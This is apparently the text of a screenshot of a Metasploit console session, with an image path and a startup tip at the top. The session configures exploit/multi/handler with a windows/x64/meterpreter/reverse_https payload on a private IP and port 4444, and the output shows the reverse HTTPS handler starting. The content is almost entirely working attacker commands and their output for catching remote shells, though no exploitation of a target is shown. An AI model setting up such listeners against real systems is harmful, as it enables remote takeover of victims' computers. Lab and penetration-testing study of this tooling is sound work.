 Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set LHOST 10.211.55.2
LHOST => 10.211.55.2
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444